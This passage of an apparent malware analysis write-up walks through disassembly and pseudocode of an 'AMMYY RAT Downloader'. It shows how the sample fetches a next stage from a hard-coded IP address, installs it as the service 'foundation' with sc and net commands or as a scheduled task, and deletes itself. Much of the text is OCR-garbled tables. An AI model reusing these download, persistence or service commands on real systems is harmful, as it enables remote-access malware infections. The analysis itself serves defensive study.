| 00401FAD push       | a                                                                   |
|                     | 00401FAF push offset aCScDeleteFound ; "/C sc delete foundation"    |
| 00401FB4 push       | offset aCmd 2 ; "cmd"                                               |
| 00401FB9 push       | ø                                                                   |
| 00401FBB push       | ø                                                                   |
| 00401FBD call       | eax                                                                 |
| <b>GG4G1FRE</b> mov | esi ds:SHGetSnecialEolderPathA                                      |

These commands stop the malware if there is one.

It generates random name (via CoCreateGuid) for a PE file, which it downloads from http://185.176.221.29/ban3.dat :| <b>FULL HOUR CARD TO THE REAL</b>             |                                  |                                                                              |
|-----------------------------------------------|----------------------------------|------------------------------------------------------------------------------|
| Path                                          | Result<br>Detail                 | <b>IDA</b> View-EIP                                                          |
|                                               |                                  | 00402101 loc 402101:                                                         |
| C:\ProgramData\Microsoft Help\wsus 41b480.tmp | NAME NOT FOUND Desired Access: R | 00402101 lea<br>eax, [ebp+pguid]                                             |
|                                               |                                  | 00402104 push<br>eax<br>; pguid                                              |
|                                               |                                  | 00402105 call<br>ds:CoCreateGuid                                             |
|                                               |                                  | 0040210B push<br>: fCreate<br>$\mathbf{a}$                                   |
|                                               |                                  | 0040210D push<br>CSIDL COMMON APPDATA ; nFolder                              |
|                                               |                                  | 0040210F lea<br>eax, [ebp+var 278]                                           |
|                                               |                                  | 00402115 push<br>eax and the state of the<br>: lpszPath                      |
|                                               |                                  | : hwndOwner<br>00402116 push<br>$\bullet$ $\bullet$                          |
|                                               |                                  | esi ; SHGetSpecialFolderPathA<br>00402118 call                               |
|                                               |                                  | 0040211A movzx<br>ecx, [ebp+pguid.Data2]                                     |
|                                               |                                  | 0040211E imul<br>ecx, [ebp+pguid.Data1]                                      |
|                                               |                                  | 00402122 movzx<br>eax, [ebp+pguid.Data3]                                     |
|                                               |                                  | 00402126 add<br>ecx, eax                                                     |
|                                               |                                  | 00402128 push<br>ecx                                                         |
|                                               |                                  | 00402129 push<br>offset aCProgramdataMi ; "C:\\ProgramData\\Microsoft Help"  |
|                                               |                                  | 0040212E lea<br>eax, [ebp+var 278]                                           |
|                                               |                                  | 00402134 push<br>eax                                                         |
|                                               |                                  | 00402135 lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 0040213B push<br>offset aSMicrosoftHelp 0; "%s\\Microsoft Help\\wsus %x.tmp" |
|                                               |                                  | 00402140 push<br>; LPSTR<br>eax                                              |
|                                               |                                  | ds:wsprintfA<br>00402141 call                                                |
|                                               |                                  | 00402147 add<br>esp, 14h                                                     |
|                                               |                                  | 0040214A lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 00402150 push<br>eax<br>; lpFileName                                         |
|                                               |                                  | ds:DeleteFileA<br>00402151 call                                              |
|                                               |                                  | 00402157 lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 0040215D push<br>; lpOutputString<br>eax                                     |
|                                               |                                  | ds:OutputDebugStringA<br>0040215E call                                       |
|                                               |                                  | 00402164 lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 0040216A push<br>eax                                                         |
|                                               |                                  | 0040216B push<br>offset aHttp1851762212 ; "http://185.176.221.29/ban3.dat"   |
|                                               |                                  | 00402170 call<br>downloadNextStage bin                                       |
|                                               |                                  | 00402175 mov<br>esi, ds:Sleep                                                |
|                                               |                                  | 0040217B add<br>esp, 8                                                       |
|                                               |                                  | 0040217E push<br>1388h<br>; dwMilliseconds                                   |
|                                               |                                  | 00402183 call<br>esi ; Sleep                                                 |
|                                               |                                  | ; hTemplateFile<br>00402185 push<br>$\bullet$ .                              |
|                                               |                                  | ; dwFlagsAndAttributes<br>00402187 push<br>80h                               |

Inside downloadNextStage\_bin function, it downloads a file from the URL and saves at above-mentionshed location:

```
v24 = 0;v23 = 0;InternetOpenA = getFunc_fromHash(6, 0x8593DD7);
v5 = InternetOpenA(&unk_411488, 0, 0, 0, 0);
if (\cdot \mid \vee 5)return -1;
InternetOpenUrlA = getFunc_fromHash(6, -1199719066);
v8 = InternetOpenUrlA(v5, URL, 0, 0, 2147483648, 0, a2);
if (v8)€
  CreateFileA = getFunc_fromHash(1, 0x8F8F114);
  v11 = CreateFileA(a4, 0xC0000000, 3, 0, 2, 128, 0, a1);
  if (v11 == -1)€
    v12 = getFunc_fromHash(6, 0x7314FB0C);v12();v13 = getFunc_fromHash(1, 0x723EB0D5);v13();result = -1;ŀ
  else
  €
    InternetReadFile = getFunc_fromHash(6, 0x1A212962);
    InternetReadFile(v8, &v22, 1024, &v24);
    v15 = v24;if (v24)
```
It copies the new file to CSIDL\_COMMON\_APPDATA\Microsoft Help\\wsus.exe and deletes original one:

 $\Box$   $\epsilon$```
00402287 push edi
00402288 call writeFile ; C:\ProgramData\Microsoft Help\wsus.exe
0040228D add esp, 1Ch<br>00402290 lea eax, [ebp+FileName]
                              ; IpFileName
00402296 push eax
00402297 call ds:DeleteFileA
0040229D cmn
                byte ntr [edil, 4Dh
```
Inside sub\_402960 function if the user is an admin , it executes above-mentioned commands once again, registers the downloaded PE file as a service called foundation and starts it:

|                                                                                                                                                                                                                                                                                                                                                     | 00402979 lea<br>0040297F push<br>ø<br>00402981 push<br>00402983 push<br>ecx<br>00402984 push<br>$\bullet$<br>00402986 call<br>eax<br>00402988 mov<br>0040298E lea<br>00402994 push<br>eax<br>00402995 lea<br>0040299B push<br>004029A0 push<br>eax<br>004029A1 call<br>004029A3 push<br>0FDE006E3h<br>004029A8 push<br>4 <sup>1</sup><br>004029AA call<br>004029AF add<br>esp, 14h | ecx, [ebp+ProgamDataPath]<br><b>CSIDL COMMON APPDATA</b><br>; SHGetSpecialFolderPathW<br>esi, ds:wsprintfW<br>eax, [ebp+ProgamDataPath]<br>eax, [ebp+exePath]<br>offset aSMicrosoftHelp 2 ; "%s\\Microsoft Help\\wsus.exe"<br><b>Example: LPWSTR</b><br>esi : wsprintfW<br>getFunc fromHash                                                                                                           |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>HA</b>                                                                                                                                                                                                                                                                                                                                           | 004029B2 call<br>eax<br>004029B4 test<br>eax, eax<br>004029B6 iz<br>loc 402B28                                                                                                                                                                                                                                                                                                     | ; isUserAdmin<br><b>MAE</b>                                                                                                                                                                                                                                                                                                                                                                           |
| 570BC88Fh<br>004029BC push<br>004029C1 push<br>4<br>004029C3 call<br>getFunc fromHash<br>004029C8 add<br>esp, 8<br>004029CB push<br>ø<br>004029CD push<br>ø<br>004029CF push<br>004029D4 push<br>004029D9 push<br>ø<br>004029DB push<br>ø<br>004029DD call<br>eax<br>004029DF push<br>570BC88Fh<br>004029E4 push<br>RAARDREC -- 11 antEuro from the | offset aCNetExeStopAmm 0 ; "/C net.exe stop ammyy"<br>offset aCmd 3 ; "cmd"                                                                                                                                                                                                                                                                                                        | 00402B28<br>00402B28 loc 402B28:<br>00402B28 push<br>0C95D8546h<br>00402B2D push<br>4<br>00402B2F call<br>getFunc fromHash<br>00402B34 add<br>esp, 8<br>00402B37 lea<br>ecx, [ebp+OutputString]<br>00402B3D push<br>ø<br>00402B3F push<br>23h<br>00402B41 push<br>ecx<br>00402B42 push<br>$\bullet$<br>00402B44 call<br>eax<br>00402B46 lea<br>eax, [ebp+OutputString]<br><b>BRABBAC</b> puch<br>2000 || 00402A65 lea            | eax, [ebp+OutputString]                                             |  |
|-------------------------|---------------------------------------------------------------------|--|
| 00402A6B push           | offset aCScCreateFound ; "/C sc create foundation binPath= \"%s -". |  |
| 00402A70 push           | eax<br>: LPWSTR                                                     |  |
|                         | 00402A71 call esi ; wsprintfW                                       |  |
| 00402A73 add esp, 0Ch   |                                                                     |  |
| 00402A76 lea            | eax, [ebp+OutputString]                                             |  |
| 00402A7C push           | ; lpOutputString<br>eax                                             |  |
| 00402A7D call           | ds:OutputDebugStringW                                               |  |
| 00402A83 push           | 570BC88Fh                                                           |  |
| 00402A88 push           | $\overline{4}$                                                      |  |
|                         | 00402A8A call getFunc_fromHash                                      |  |
| 00402A8F add esp, 8     |                                                                     |  |
| 00402A92 lea            | ecx, [ebp+OutputString]                                             |  |
| 00402A98 push           | ø                                                                   |  |
| 00402A9A push           | ø                                                                   |  |
| 00402A9C push           | ecx                                                                 |  |
| 00402A9D push           |                                                                     |  |
| 00402AA2 push           | ø                                                                   |  |
| 00402AA4 push           | ø                                                                   |  |
| 00402AA6 call           | $\blacksquare$ : ShellExecuteW<br>eax                               |  |
| 00402AA8 push           | 3D9972F5h                                                           |  |
| 00402AAD push           | $\blacksquare$                                                      |  |
|                         | 00402AAF call getFunc_fromHash                                      |  |
| 00402AB4 add            | esp, 8                                                              |  |
| 00402AB7 push           | 7D <sub>0</sub> h                                                   |  |
| 00402ABC call           | eax                                                                 |  |
| 00402ABE push 3D9972F5h |                                                                     |  |
| 00402AC3 push           | $\blacksquare$                                                      |  |
|                         | 00402AC5 call getFunc_fromHash                                      |  |
| 00402ACA add            | esp, 8                                                              |  |
| 00402ACD push           | - 7D0h                                                              |  |
| 00402AD2 call           | eax                                                                 |  |
| 00402AD4 push           | 570BC88Fh                                                           |  |
| 00402AD9 push           | $\overline{4}$                                                      |  |
| 00402ADB call           | getFunc fromHash                                                    |  |
| 00402AE0 add            | esp, 8                                                              |  |
| 00402AE3 push           | ø                                                                   |  |
| 00402AE5 push           | 0                                                                   |  |
| 00402AE7 push           | offset aCNetExeStartFo ; "/C net.exe start foundation y "           |  |
| 00402AEC push           | offset aCmd 8   ; "cmd"                                             |  |
| 00402AF1 push           | 0                                                                   |  |
| cosopher would          |                                                                     |  |

In the end, it deletes the original, second stage PE file:

| 00402C2F push | ø<br>: nShowCmd                                                       |
|---------------|-----------------------------------------------------------------------|
| 00402C31 push | ø<br>; lpDirectory                                                    |
| 00402C33 lea  | eax, [ebp+String1] ; /c del C:\Users\JoTo\Desktop\SECOND~1.E1E >> NUL |
| 00402C39 push | eax ; lpParameters                                                    |
| 00402C3A lea  | eax, [ebp+Filename]                                                   |
| 00402C40 push | ; lpFile<br>eax and the state of the                                  |
| 00402C41 push | ; lpOperation<br>ø                                                    |
| 00402C43 push | $\bullet$ and $\bullet$<br>: hwnd                                     |
| 00402C45 call | ds ShellExecuteA                                                      |
| 00402C4B cmp  | eax, 20h                                                              |
| 00402C4E jle  | short loc 402C59                                                      |If the user is not an  $admin$ , it uses a COM object ( $\text{taskscd}.d11$ ) to create and run the executable (via scheduled task ):

|   | Irá FS        |                                              |  |
|---|---------------|----------------------------------------------|--|
|   | 004028E8 lea  | eax, [ebp+pvarg]                             |  |
|   | 004028EB push | eax<br>; pvarg                               |  |
|   | 004028EC mov  | $[ebp+var 3C]$ , 0                           |  |
|   | 004028F3 call | ebx ; VariantInit                            |  |
|   | 004028F5 mov  | ecx, [ebp+var 1C]                            |  |
| 1 | 004028F8 movq | xmm0, qword ptr [ebp+pvarg.anonymous 0]      |  |
|   | 004028FD mov  | edx, [ecx]                                   |  |
|   | 004028FF lea  | eax, [ebp+var 3C]                            |  |
|   | 00402902 push | eax                                          |  |
| 1 | 00402903 sub  | esp, 10h                                     |  |
|   | 00402906 mov  | eax, esp                                     |  |
|   | 00402908 push | ecx                                          |  |
|   | 00402909 movq | qword ptr [eax], xmm0                        |  |
|   | 0040290D movq | xmm0, qword ptr [ebp+pvarg.anonymous 0+8]    |  |
|   | 00402912 movq | qword ptr [eax+8], xmm0                      |  |
|   | 00402917 call | dword ptr [edx+30h] ; Run@?QIRegisteredTask  |  |
|   | 0040291A mov  | esi, eax                                     |  |
|   | 0040291C lea  | eax, [ebp+pvarg]                             |  |
|   | 0040291F push | eax<br>; pvarg                               |  |
|   | 00402920 call | edi ; VariantClear                           |  |
|   | 00402922 mov  | eax, [ebp+var_8]                             |  |
|   | 00402925 push | eax                                          |  |
|   | 00402926 mov  | ecx, [eax]                                   |  |
|   | 00402928 call | dword ptr [ecx+8] ; ATL::CComObject::Release |  |
|   | 0040292B mov  | eax, [ebp+var_4]                             |  |
|   | 0040292E push | eax                                          |  |
|   | 0040292F mov  | ecx, [eax]                                   |  |
|   | 00402931 call | dword ptr [ecx+8]                            |  |
|   | 00402934 mov  | eax, [ebp+var_1C]                            |  |
|   | 00402937 push | eax                                          |  |
|   | 00402938 mov  | ecx, [eax]                                   |  |
|   | 0040293A call | dword ptr [ecx+8]                            |  |
|   | 0040293D test | esi, esi                                     |  |
|   | 0040293F js   | loc 4024EE                                   |  |
|   |               |                                              |  |

For the more detailed information look at sub\_402360 function.

After that, same happens, it deletes the original, second stage PE file and exist via TerminateProcess call:



That's all.

That was the brief overview of the AMMYY RAT Downloader .

Thank you for your time.